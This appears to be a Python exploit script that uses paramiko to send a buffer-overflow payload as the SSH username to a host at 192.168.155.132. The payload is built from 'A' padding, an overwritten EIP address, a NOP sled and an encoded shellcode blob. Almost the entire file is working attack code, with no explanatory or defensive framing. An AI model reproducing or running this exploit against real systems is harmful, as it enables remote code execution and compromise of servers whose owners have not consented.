 1 import paramiko
2
3 buf =  b""
4 buf += b"\x6a\x47\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73\x13"
5 buf += b"\xac\xf6\x71\xb6\x83\xeb\xfc\xe2\xf4\x50\x1e\xf3\xb6"
6 buf += b"\xac\xf6\x11\x3f\x49\xc7\xb1\xd2\x27\xa6\x41\x3d\xfe"
7 buf += b"\xfa\xfa\xe4\xb8\x7d\x03\x9e\xa3\x41\x3b\x90\x9d\x09"
8 buf += b"\xdd\x8a\xcd\x8a\x73\x9a\x8c\x37\xbe\xbb\xad\x31\x93"
9 buf += b"\x44\xfe\xa1\xfa\xe4\xbc\x7d\x3b\x8a\x27\xba\x60\xce"
10 buf += b"\x4f\xbe\x70\x67\xfd\x7d\x28\x96\xad\x25\xfa\xff\xb4"
11 buf += b"\x15\x4b\xff\x27\xc2\xfa\xb7\x7a\xc7\x8e\x1a\x6d\x39"
12 buf += b"\x7c\xb7\x6b\xce\x91\xc3\x5a\xf5\x0c\x4e\x97\x8b\x55"
13 buf += b"\xc3\x48\xae\xfa\xee\x88\xf7\xa2\xd0\x27\xfa\x3a\x3d"
14 buf += b"\xf4\xea\x70\x65\x27\xf2\xfa\xb7\x7c\x7f\x35\x92\x88"
15 buf += b"\xad\x2a\xd7\xf5\xac\x20\x49\x4c\xa9\x2e\xec\x27\xe4"
16 buf += b"\x9a\x3b\xf1\x9e\x42\x84\xac\xf6\x19\xc1\xdf\xc4\x2e"
17 buf += b"\xe2\xc4\xba\x06\x90\xab\x7f\x99\x49\x7c\x4e\xe1\xb7"
18 buf += b"\xac\xf6\x58\x72\xf8\xa6\x19\x9f\x2c\x9d\x71\x49\x79"
19 buf += b"\x9c\x7b\xde\x6c\x5e\xea\x06\xc4\xf4\x71\xb7\x17\x7f"
20 buf += b"\x97\xe6\xfc\xa6\x21\xf6\xfc\xb6\x21\xde\x46\xf9\xae"
21 buf += b"\x56\x53\x23\xe6\xdc\xbc\xa0\x26\xde\x35\x53\x05\xd7"
22 buf += b"\x53\x23\xf4\x76\xd8\xfa\x8e\xf8\xa4\x83\x9d\xde\x5c"
23 buf += b"\x43\xd3\xe0\x53\x23\x1b\xb6\xc6\xf2\x27\xe1\xc4\xf4"
24 buf += b"\xa8\x7e\xf3\x09\xa4\x3d\x9a\x9c\x31\xde\xac\xe6\x71"
25 buf += b"\xb6\xfa\x9c\x71\xde\xf4\x52\x22\x53\x53\x23\xe2\xe5"
26 buf += b"\xc6\xf6\x27\xe5\xfb\x9e\x73\x6f\x64\xa9\x8e\x63\xad"
27 buf += b"\x35\x58\x70\xd9\x18\xb2\xb6"
28
29
30 #eip = '\x77\xb2\xfa\x77'
31 eip = '\xc0\x69\x83\x7c' #0x7c8369c0
32 payload = 'A'*198+eip + '\x90'*28 + buf +'B'*488
33
34
35
36 k = paramiko.RSAKey.from_private_key_file("id_rsa")
37 c = paramiko.SSHClient()
38 c.set_missing_host_key_policy(paramiko.AutoAddPolicy())
39
40
41 print "connecting"
42
43 c.connect( hostname = "192.168.155.132", username = payload, pkey = k )
44 print "connected"